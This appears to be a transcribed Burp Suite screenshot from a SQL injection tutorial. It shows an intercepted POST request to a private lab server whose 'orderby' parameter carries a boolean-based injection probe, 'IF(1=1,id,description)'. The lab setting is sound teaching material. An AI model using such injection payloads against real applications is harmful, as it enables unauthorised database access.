 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/orderby1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/orderby1/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 10
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
orderby=IF(1=1,id,description)